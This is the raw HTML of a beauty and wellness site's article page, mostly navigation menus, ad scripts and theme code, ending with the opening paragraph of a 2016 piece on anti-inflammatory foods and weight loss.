                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697281b6a6898" data-td_block_id="td_uid_4_697281b6a6898"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697281b6a6898" data-td_block_id="td_uid_4_697281b6a6898"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697281b6a8206_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_697281b6a8206" ><script>var block_td_uid_5_697281b6a8206 = new tdBlock();
block_td_uid_5_697281b6a8206.id = "td_uid_5_697281b6a8206";
block_td_uid_5_697281b6a8206.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697281b6a8206_rand","tdc_css_class":"td_uid_5_697281b6a8206_rand","tdc_css_class_style":"td_uid_5_697281b6a8206_rand_style"}';
block_td_uid_5_697281b6a8206.td_column_number = "3";
block_td_uid_5_697281b6a8206.block_type = "td_block_mega_menu";
block_td_uid_5_697281b6a8206.post_count = "5";
block_td_uid_5_697281b6a8206.found_posts = "505";
block_td_uid_5_697281b6a8206.header_color = "";
block_td_uid_5_697281b6a8206.ajax_pagination_infinite_stop = "";
block_td_uid_5_697281b6a8206.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_697281b6a8206);
</script><div id=td_uid_5_697281b6a8206 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697281b6a8206" data-td_block_id="td_uid_5_697281b6a8206"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697281b6a8206" data-td_block_id="td_uid_5_697281b6a8206"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697281b6a9b81_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_697281b6a9b81" ><script>var block_td_uid_6_697281b6a9b81 = new tdBlock();
block_td_uid_6_697281b6a9b81.id = "td_uid_6_697281b6a9b81";
block_td_uid_6_697281b6a9b81.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697281b6a9b81_rand","tdc_css_class":"td_uid_6_697281b6a9b81_rand","tdc_css_class_style":"td_uid_6_697281b6a9b81_rand_style"}';
block_td_uid_6_697281b6a9b81.td_column_number = "3";
block_td_uid_6_697281b6a9b81.block_type = "td_block_mega_menu";
block_td_uid_6_697281b6a9b81.post_count = "5";
block_td_uid_6_697281b6a9b81.found_posts = "1226";
block_td_uid_6_697281b6a9b81.header_color = "";
block_td_uid_6_697281b6a9b81.ajax_pagination_infinite_stop = "";
block_td_uid_6_697281b6a9b81.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_697281b6a9b81);
</script><div id=td_uid_6_697281b6a9b81 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697281b6a9b81" data-td_block_id="td_uid_6_697281b6a9b81"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697281b6a9b81" data-td_block_id="td_uid_6_697281b6a9b81"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697281b6aad1b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_697281b6aad1b" ><script>var block_td_uid_7_697281b6aad1b = new tdBlock();
block_td_uid_7_697281b6aad1b.id = "td_uid_7_697281b6aad1b";
block_td_uid_7_697281b6aad1b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697281b6aad1b_rand","tdc_css_class":"td_uid_7_697281b6aad1b_rand","tdc_css_class_style":"td_uid_7_697281b6aad1b_rand_style"}';
block_td_uid_7_697281b6aad1b.td_column_number = "3";
block_td_uid_7_697281b6aad1b.block_type = "td_block_mega_menu";
block_td_uid_7_697281b6aad1b.post_count = "5";
block_td_uid_7_697281b6aad1b.found_posts = "1909";
block_td_uid_7_697281b6aad1b.header_color = "";
block_td_uid_7_697281b6aad1b.ajax_pagination_infinite_stop = "";
block_td_uid_7_697281b6aad1b.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_697281b6aad1b);
</script><div id=td_uid_7_697281b6aad1b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697281b6aad1b" data-td_block_id="td_uid_7_697281b6aad1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697281b6aad1b" data-td_block_id="td_uid_7_697281b6aad1b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_697281b6ac685_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_697281b6ac685_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_697281b6ac685_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-145881" class="td-post-template-4 post-145881 post type-post status-publish format-standard has-post-thumbnail category-nutrition td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Nutrition" class="entry-crumb" href="https://www.youbeauty.com/nutrition/">Nutrition</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spice Up Your Cuisine While You Reduce Inflammation</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145881_021616.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145881_021616.jpg" data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145881_021616.jpg 300w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145881_021616.jpg 696w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="PID-145881_021616" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/nutrition/">Nutrition</a></li></ul>                <h1 class="entry-title">Spice Up Your Cuisine While You Reduce Inflammation</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-16T16:00:14+00:00" >February 16, 2016</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_9_697281b6ad3a3_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_697281b6ad3a3_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_697281b6ad3a3_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>If inflammation in the body can make losing weight difficult, it follows that emphasizing anti-inflammatory foods and avoiding culprits that cause inflammation can give a big boost to our weight loss campaigns. An added bonus is that an anti-inflammatory diet can prevent diseases such as stroke and heart disease at the same time it slows aging. Start now, and you’ll thank yourself later.</p>
